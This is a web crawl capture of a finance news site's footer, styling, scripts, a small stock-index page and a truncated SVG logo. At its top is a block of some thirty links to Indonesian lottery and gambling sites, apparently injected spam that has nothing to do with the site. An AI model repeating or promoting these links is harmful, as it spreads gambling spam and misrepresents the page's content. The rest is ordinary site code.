<a href="https://cap-news.net/">JUTAWANBET</a>
<a href="https://paramountpassport.com/">PROTOGEL</a>
<a href="https://kjartanslette.com/">LUNATOGEL</a>
<a href="https://peacockparfumerie.com/">NANASTOTO</a>
<a href="https://blackdogallbreedrescue.com/">TOGELON</a>
<a href="https://atoutsaison.com/">SITUSTOTO</a>
<a href="https://blackbizsa.com/">TVTOTO</a>
<a href="https://evamasterman.com/">LATOTO</a>
<a href="https://nanastotovictory.it.com">NANASTOTO</a>
<a href="https://lunatogelvictory.it.com">LUNATOGEL</a>
<a href="https://togelonvictory.it.com">TOGELON</a>
<a href="https://situstotovictory.it.com">SITUSTOTO</a>
<a href="https://protogelvictory.it.com">PROTOGEL</a>
<a href="https://tvtotovictory.it.com">TVTOTO</a>
<a href="https://depobosvictory.it.com">DEPOBOS</a>
<a href="https://wdbosvictory.it.com">WDBOS</a>
<a href="https://latotovictory.it.com">LATOTO</a>
<a href="https://fatcai99victory.it.com">FATCAI99</a>
<a href="https://jutawanbetvictory.it.com">JUTAWANBET</a>
<a href="https://mancingduitvictory.it.com">MANCINGDUIT</a>
<a href="nanastotovictory.eu.com">NANASTOTO</a>
<a href="lunatogelvictory.eu.com">LUNATOGEL</a>
<a href="togelonvictory.eu.com">TOGELON</a>
<a href="situstotovictory.eu.com">SITUSTOTO</a>
<a href="protogelvictory.eu.com">PROTOGEL</a>
<a href="tvtotovictory.eu.com">TVTOTO</a>
<a href="depobosvictory.eu.com">DEPOBOS</a>
<a href="wdbosvictory.eu.com">WDBOS</a>
<a href="latotovictory.eu.com">LATOTO</a>
<a href="fatcai99victory.eu.com">FATCAI99</a>
<a href="jutawanbetvictory.eu.com">JUTAWANBET</a>
<a href="mancingduitvictory.eu.com">MANCINGDUIT</a>
</div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#b0d3d9ded4c9f0d6d9dec4d5d7c2d1c4d9dfde9eded5c4" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/options-platform-joins-blockchain-native-capital-markets-network/" rel="bookmark" class="td-image-wrap" title="Options Platform Joins Blockchain-Native Capital Markets Network"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2023/06/industry-news-111-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Options Platform Joins Blockchain-Native Capital Markets Network" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/options-platform-joins-blockchain-native-capital-markets-network/" rel="bookmark" title="Options Platform Joins Blockchain-Native Capital Markets Network">Options Platform Joins Blockchain-Native Capital Markets Network</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:16:14-05:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/ai-finance-news-for-the-week-ending-1-16-26/" rel="bookmark" class="td-image-wrap" title="AI &#038; Finance™ | News for the Week Ending 1/16/26"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI &#038; Finance™ | News for the Week Ending 1/16/26" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/ai-finance-news-for-the-week-ending-1-16-26/" rel="bookmark" title="AI &#038; Finance™ | News for the Week Ending 1/16/26">AI &#038; Finance™ | News for the Week Ending 1/16/26</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:00:22-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/ai-education-what-is-an-ai-factory/" rel="bookmark" class="td-image-wrap" title="AI EDUCATION: What Is an AI Factory?"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI EDUCATION: What Is an AI Factory?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/ai-education-what-is-an-ai-factory/" rel="bookmark" title="AI EDUCATION: What Is an AI Factory?">AI EDUCATION: What Is an AI Factory?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:55:01-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696ace52a70f9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper {
    background-color: #ccc;
    color: #222;
}
body {
    background-color: #aaa;
}
.td-big-grid-post .td-post-category {
    display: none;
}
.td-big-grid-post .td-post-author-name, .td-big-grid-post .td-post-date {
    display: none;
}
.td-social-style-2 .td-social-icon-wrap {
    background-color: rgba(0,0,0,0.7);
    border-radius: 5px;
}
.td_category_template_4 .td-category-siblings .td-category {
    display: none;
}
.td-category {
    display: none;
}
.emailSubcribe {
    border-color: #009688;
    border-style: solid;
    padding: 8px;
}
.btn-primary {
    background-color:#009688;
    color: #fff;
    padding: 2px;
    width: 100%;
}
.td-module-comments {
    display: none;
}
/* Cookie bar */
.cookie-message {
	background-color: #17a2b8;
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	padding:0 85px 0 20px;
	height: 40px;
	box-shadow:0 0 3px #ccc;
	z-index:99
}
.btn-warning {
	color:  #212529;
	background-color: #e0a800;
	border-color: #d39e00;
	padding: 5px 10px;
}
.cookie-message a {
	position:absolute;
	top:0;
	top:-2px;
	right:20px;
	cursor:pointer
}
.cookie-message p,.cookie-message a {
	color:#333;
	font:700 11px/18px Arial;
	margin:.6em 0;
	font-size: 14px;
	font-weight: normal;
}
.blue {
	border-bottom:1px solid #0E83AE;
	background-color:#0990c3;
}
.blue p, .blue a {
	color:#fff
}
.td-adspot-title {
	display: none;
}
.td-footer-bottom-full .block-title {
    text-align: center;
}
footer > .td-a-rec-id-custom-spot {
    display: none;
}
.td-footer-wrapper {
    border-top: 5px solid #008d7f;
    background-color: #303030;
    color: #fff;
    padding-top: 0px;
}
.td-footer-bottom-full {
    margin-top: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.td-big-grid-post .td-module-thumb {
    background-color: #303030;
}
.td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title::before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * {
    color: #008d7f;
}
.hidden {
    display:none;
}
.modalSubscribe {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9950;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    background: rgba(0,0,0,0.5);
}
.modalContainer {
    background-color: #fff;
    width: 90%;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
}
.td-post-sub-title {
    color: #333;
}
#programBoxxy {
	background-color: #555;
	color: #fff;
	padding: 10px 10px 0px 10px;
	border: none;
	position: fixed;
	bottom: 20px;
	right: 20px;
}
.td-social-twitter {
  background-image: url('/img/twitter-x.webp');
  background-size: cover;
  background-position: center;
  width: 40px;
  height: 40px;
}
._2tga._8j9v {
    display: none;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_21 {
	display: none;
}
.hidden-sm {
    display: none;
}
}
</style>

<div class="td-container"><div id="programBoxxy" class="hidden-sm">
    <button onclick="document.getElementById('programBoxxy').style.display = 'none';" style=" background: none; border: none; text-align: right; color: #009688;">X close</button><br>
	<p style="color:#fff;">Interested in learning<br>more about our content<br>marketing programs?<br><a href="/cdn-cgi/l/email-protection#791a10171d00391f10170d1c1e0b180d10161757171c0d460a0c1b131c1a0d44305e145910170d1c0b1c0a0d1c1d591017593d2e37591a16170d1c170d5914180b121c0d10171e59090b161e0b18140a" style="font-weight: bold">Click Here</a></p>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://dwealth.news/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dwealth.news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dwealth.news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Add HTML to elements with the class 'td-post-sharing-bottom'
  var sharingDivs = document.querySelectorAll('.td-post-sharing-bottom');
  var htmlCode = '<p style="margin-top:15px"><a href="https://buy.stripe.com/14k28G0Sy7Kcf3q001" target="_blank"><img src="https://dwealth.news/img/buyMeCoffee1.webp" class="img-fluid" alt="Buy Me Coffee" style="max-width: 100%; width:200px; height: auto;"></a></p>';

  sharingDivs.forEach(function(div) {
    div.insertAdjacentHTML('beforeend', htmlCode);
  });

  // Hide elements with the class '_8f1i'
  var elements = document.querySelectorAll('span._8f1i');
  elements.forEach(function(element) {
    element.style.display = 'none';
  });
});
document.addEventListener('DOMContentLoaded', () => {
  function loadContent(elementId, url, fallbackMessage = 'Unable to load content at this time.') {
    const targetElement = document.getElementById(elementId);

    if (!targetElement) {
      console.error(`Element with id "${elementId}" not found.`);
      return;
    }

    fetch(url)
      .then(response => {
        if (!response.ok) {
          throw new Error(`HTTP error! Status: ${response.status}`);
        }
        return response.text();
      })
      .then(html => {
        targetElement.innerHTML = html;
      })
      .catch(error => {
        console.error(`Error loading content for #${elementId}:`, error);
        targetElement.innerHTML = `<p>${fallbackMessage}</p>`;
      });
  }

  // Load ad content into respective containers
  loadContent('cv72890', 'https://dwealth.news/cv/728x90ad.php');
  loadContent('cv300600', 'https://dwealth.news/cv/300x600/');
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175805879-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175805879-1');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/stocks/
body_size: 303
content:
<!DOCTYPE html>
<html lang="en" data-bs-theme="auto">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>DWN | AI Index</title>
	<meta name="description" content="DWN | AI Index">
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/bootstrap@5/dist/css/bootstrap.min.css">
	<style type="text/css">
		@media (max-width: 375px) {
			td, th, p, fs-6 {
				font-size: 12px;
			}
		}
		@media (min-width: 376px) and (max-width: 499px) {
			td, th, p, fs-6 {
				font-size: 14px;
			}
		}
		@media (min-width: 500px) {
			td, th, p, fs-6, li {
				font-size: 16px;
			}
		}
	</style>
</head>
<body>
	<main class="container my-3">
		<p><a href="/stocks/"><img src="/stocks/DWNAIIndexLogo.svg" class="img-fluid" alt="DWNAI Index Logo" style="max-width: 250px;"></a></p>
		<p><small>Last update: Jan 16, 04:30 pm (EST)</small></p>
		<table class="table table-striped" id="table">
			<thead>
				<tr><th>Stocks</th><th>Current</th><th>Change</th><th>%</th></tr>
			</thead>
			<tbody>
				<tr><td><a href="AIindex.php">AI Index</a></td><td>4,378.20</td><td class="text-danger">-23.20</td><td class="text-danger">-0.53%</td></tr><tr><td>NASDAQ</td><td>23,515.39</td><td class="text-danger">-14.63</td><td class="text-danger">-0.06%</td></tr><tr><td>S&P 500</td><td>6,940.01</td><td class="text-danger">-4.46</td><td class="text-danger">-0.06%</td></tr>			</tbody>
		</table>
		<p><small>Source: <a href="https://thefinancials.com/" target="_blank" rel="noopener noreferrer">thefinancials.com</a></small></p>
	</main>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://dwealth.news/stocks/DWNAIIndexLogo.svg
body_size: 20957
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generated by Pixelmator Pro 3.5.5 -->
<svg width="1408" height="315" viewBox="0 0 1408 315" xmlns="http://www.w3.org/2000/svg">
    <path id="Path" fill="#ffffff" fill-rule="evenodd" stroke="none" d="M 0.100006 314.708252 L 1962.391602 314.708252 L 1962.391602 -48.891602 L 0.100006 -48.891602 Z"/>
    <path id="Text" fill="#000000" stroke="none" d="M 444.747589 297.169464 L 444.747589 33.107941 L 506.107544 33.107941 L 506.107544 39.518677 L 499.238892 39.518677 C 492.522888 39.518677 488.020111 40.205536 485.73056 41.579285 C 483.44101 42.953003 481.711121 44.988159 480.540894 47.684753 C 479.370697 50.381317 478.785583 56.868378 478.785583 67.14592 L 478.785583 264.199951 C 478.785583 273.968689 478.989105 279.565369 479.396118 280.98996 C 480.311951 284.653259 482.016388 287.349823 484.50946 289.079712 C 487.002533 290.809601 491.912323 291.67453 499.238892 291.67453 L 506.107544 291.67453 L 506.107544 297.169464 Z"/>
    <g id="dwn2023">
        <path id="path1" fill="#000000" stroke="none" d="M 400.46817 231.017365 C 400.46817 231.793091 400.322357 232.477158 400.031769 233.06955 C 399.745331 233.655975 399.32251 234.165192 398.798767 234.554565 C 398.268005 234.952881 397.640228 235.251495 396.915436 235.450394 C 396.190613 235.649811 395.404144 235.748993 394.556549 235.748993 C 394.066956 235.750671 393.578003 235.71228 393.094604 235.634277 C 392.672119 235.56752 392.254974 235.470245 391.846558 235.34317 C 391.531647 235.246796 391.224457 235.126709 390.927673 234.983978 C 390.682709 234.860687 390.504181 234.745941 390.391571 234.638733 C 390.278992 234.531509 390.192719 234.363174 390.131592 234.133713 C 390.070465 233.903732 390.039368 233.564392 390.039368 233.115112 C 390.039368 232.819183 390.050079 232.581696 390.070465 232.403168 C 390.090851 232.22464 390.121368 232.081512 390.161591 231.974304 C 390.202881 231.867065 390.253784 231.795776 390.31543 231.759857 C 390.385834 231.721939 390.464996 231.70343 390.544922 231.706253 C 390.657471 231.706253 390.823151 231.770569 391.042419 231.897644 C 391.262238 232.025238 391.535614 232.16568 391.862091 232.319016 C 392.188599 232.472336 392.568695 232.614944 393.00293 232.747894 C 393.436646 232.88031 393.929321 232.946793 394.480438 232.946793 C 394.82785 232.946793 395.136627 232.910889 395.40683 232.839569 C 395.656921 232.777115 395.894958 232.673676 396.111267 232.533447 C 396.310699 232.400497 396.460785 232.232162 396.563202 232.027924 C 396.66507 231.824188 396.715973 231.588837 396.715973 231.323456 C 396.715973 231.017365 396.621613 230.754669 396.432922 230.5354 C 396.244202 230.315613 395.993866 230.124207 395.682404 229.960693 C 395.340973 229.78418 394.988159 229.630676 394.626251 229.501251 C 394.219147 229.352936 393.815674 229.194733 393.41629 229.026794 C 393.00119 228.852493 392.597107 228.653061 392.206299 228.429596 C 391.815826 228.206757 391.460022 227.928101 391.150146 227.602386 C 390.82843 227.259613 390.573883 226.859558 390.399628 226.422943 C 390.210388 225.96405 390.116028 225.412415 390.116028 224.769623 C 390.116028 224.11557 390.243622 223.516205 390.49881 222.969925 C 390.753723 222.424347 391.131104 221.944977 391.601593 221.569092 C 392.08136 221.180939 392.665741 220.879639 393.354614 220.665222 C 394.044037 220.450775 394.817108 220.343536 395.674866 220.343536 C 396.10379 220.343536 396.519806 220.374649 396.922913 220.43576 C 397.292175 220.489777 397.657776 220.566391 398.017639 220.665222 C 398.344696 220.757416 398.620239 220.856598 398.844849 220.963821 C 399.069489 221.071045 399.230316 221.163239 399.327362 221.239899 C 399.423859 221.31604 399.493561 221.3927 399.533722 221.46936 C 399.575043 221.546021 399.605591 221.637695 399.625946 221.744934 C 399.646332 221.852142 399.664032 221.985107 399.679565 222.14325 C 399.69458 222.301392 399.702606 222.498154 399.702606 222.732956 C 399.702606 223.008514 399.69458 223.233154 399.679565 223.406311 C 399.664032 223.579987 399.638824 223.717773 399.602905 223.82019 C 399.566986 223.922028 399.518738 223.991196 399.457611 224.026581 C 399.392242 224.063354 399.318176 224.081879 399.243164 224.080185 C 399.15097 224.080185 399.008362 224.026581 398.814301 223.919357 C 398.577911 223.792114 398.335083 223.677216 398.086792 223.57518 C 397.757446 223.439423 397.419922 223.324295 397.076233 223.230469 C 396.693481 223.12323 396.25708 223.069626 395.766541 223.069626 C 395.419708 223.069626 395.118408 223.10556 394.86322 223.176849 C 394.608032 223.248154 394.398926 223.350555 394.235443 223.482956 C 394.078156 223.607849 393.952209 223.767731 393.867676 223.949905 C 393.786163 224.128967 393.745422 224.319824 393.745422 224.524628 C 393.745422 224.840912 393.841919 225.106293 394.03656 225.320724 C 394.230621 225.535156 394.485809 225.723877 394.802094 225.88739 C 395.118408 226.050903 395.478668 226.20369 395.881836 226.346832 C 396.284943 226.489426 396.693481 226.645447 397.106812 226.813782 C 397.520142 226.982117 397.92865 227.178314 398.331787 227.403488 C 398.730438 227.62442 399.094238 227.902985 399.41153 228.230164 C 399.736664 228.570129 399.996216 228.967255 400.177063 229.401535 C 400.371124 229.85614 400.46817 230.394409 400.46817 231.017365 Z M 388.411224 221.186295 C 388.411224 221.29834 388.39621 221.436127 388.365662 221.599106 C 388.335083 221.762604 388.278809 221.997421 388.197296 222.304077 L 384.552887 234.661774 C 384.512482 234.813156 384.444916 234.955933 384.353455 235.08316 C 384.271973 235.190369 384.147064 235.274551 383.97818 235.335663 C 383.809875 235.39679 383.570221 235.437531 383.258728 235.458435 C 382.947784 235.47879 382.541443 235.488983 382.041779 235.488983 C 381.541077 235.488983 381.132568 235.476105 380.816254 235.450394 C 380.499969 235.425186 380.252258 235.381775 380.073761 235.320648 C 379.894684 235.259003 379.764954 235.174835 379.682953 235.067612 C 379.594696 234.946243 379.532135 234.808136 379.499054 234.661774 L 377.202393 226.361847 L 377.171814 226.22406 L 377.141266 226.361847 L 375.027954 234.661774 C 374.986664 234.83548 374.928223 234.975937 374.851563 235.08316 C 374.774902 235.190369 374.645172 235.274551 374.461273 235.335663 C 374.277405 235.39679 374.027039 235.437531 373.710754 235.458435 C 373.39444 235.47879 372.985931 235.488983 372.485748 235.488983 C 371.975372 235.488983 371.564178 235.476105 371.252716 235.450394 C 370.941772 235.425186 370.696777 235.381775 370.51825 235.320648 C 370.339203 235.259003 370.208923 235.174835 370.127441 235.067612 C 370.039185 234.946243 369.976624 234.808136 369.943542 234.661774 L 366.329681 222.304077 C 366.238007 222.007614 366.179565 221.775482 366.153839 221.607147 C 366.130768 221.467987 366.117889 221.327332 366.115234 221.186295 C 366.115234 221.084442 366.143097 220.99437 366.199432 220.918243 C 366.255707 220.841599 366.357574 220.780472 366.505524 220.734375 C 366.654022 220.688263 366.852936 220.655029 367.103271 220.634644 C 367.416534 220.612091 367.730591 220.601898 368.044678 220.604095 C 368.453186 220.604095 368.784485 220.614822 369.040192 220.634644 C 369.29541 220.655029 369.494293 220.690948 369.637421 220.741882 C 369.780579 220.792816 369.879761 220.861969 369.936035 220.948807 C 369.99231 221.035675 370.035767 221.140198 370.066315 221.262421 L 372.776855 231.292908 L 372.807404 231.476791 L 372.837982 231.292908 L 375.380188 221.262421 C 375.410736 221.140198 375.458984 221.035675 375.525452 220.948807 C 375.591919 220.861969 375.69165 220.793335 375.824066 220.741882 C 375.957031 220.690948 376.143036 220.655029 376.383209 220.634644 C 376.691467 220.611847 377.000519 220.601654 377.309601 220.604095 C 377.687012 220.604095 377.993683 220.616974 378.228485 220.642151 C 378.463287 220.667892 378.649323 220.703796 378.787109 220.749359 C 378.924896 220.795471 379.021912 220.856598 379.078186 220.933258 C 379.134491 221.009918 379.177917 221.099457 379.208496 221.201324 L 381.934021 231.308456 L 381.980133 231.476791 L 382.010681 231.292908 L 384.614014 221.262421 C 384.630463 221.149979 384.672272 221.042755 384.736237 220.948807 C 384.797882 220.861969 384.89975 220.793335 385.042877 220.741882 C 385.185486 220.690948 385.379547 220.655029 385.624542 220.634644 C 385.935486 220.611969 386.247223 220.601746 386.55899 220.604095 C 386.936401 220.604095 387.245178 220.614822 387.485352 220.634644 C 387.725006 220.655029 387.914276 220.688263 388.052032 220.734375 C 388.189819 220.780472 388.284149 220.841599 388.335083 220.918243 C 388.387054 220.997833 388.413788 221.091278 388.411774 221.186295 Z M 364.36969 227.648499 C 364.36969 228.118118 364.265137 228.464981 364.056061 228.68959 C 363.847015 228.914764 363.558563 229.026794 363.190826 229.026794 L 354.875854 229.026794 C 354.875854 229.60849 354.944458 230.136536 355.082245 230.611542 C 355.220001 231.085968 355.439819 231.48967 355.74057 231.821503 C 356.04187 232.152832 356.429993 232.405853 356.904449 232.57901 C 357.379456 232.752716 357.948242 232.839569 358.611938 232.839569 C 359.285828 232.839569 359.878235 232.791321 360.38858 232.694275 C 360.898956 232.597244 361.340179 232.490036 361.712769 232.37262 C 362.025391 232.276199 362.334534 232.168915 